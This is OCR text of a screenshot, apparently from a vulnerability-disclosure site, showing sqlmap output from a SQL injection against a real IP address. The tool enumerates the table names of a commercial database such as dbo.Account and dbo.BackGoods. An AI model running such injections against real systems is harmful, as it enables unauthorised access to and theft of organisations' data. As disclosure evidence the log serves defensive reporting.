 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r f:\Injection\yili.txt -p USERID -D Yili_...
ption '--threads' for faster data retrieval
[14:27:14] [INFO] retrieved:
[14:27:14] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://219.238.206.50:8001/public/Error/loginErr.a
sp'. Do you want to follow? [Y/n] N
[14:27:30] [WARNING] reflective value(s) found and filtering out
105
[14:27:31] [INFO] retrieved: dbo.Account
[14:27:47] [INFO] retrieved: dbo.ana_AR
[14:27:57] [INFO] retrieved: dbo.ana_Cust_AR
[14:28:13] [INFO] retrieved: dbo.ana_Cu
[14:28:48] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
st_Sale
[14:28:56] [INFO] retrieved: dbo.ana_Sale
[14:29:05] [INFO] retrieved: dbo.ana_Stock
[14:29:14] [INFO] retrieved: dbo.BackGoods
[14:29:36] [INFO] retrieved: dbo.BackGoodsDetail
[14:29:48] [INFO] retrieved: dbo.BackMoneyReport
[14:30:05] [INFO] retrieved: dbo.BackMoneyRule
[14:30:13] [INFO] retrieved: dbo.BackPointReport
[14:30:33] [INFO] retrieved: dbo.BackPointRule
[14:30:42] [INFO] retrieved: dbo.BackSum
[14:30:49] [INFO] retrieved: dbo.BillPaper
[14:31:02] [INFO] retrieved: dbo.C_
www.wooyun.org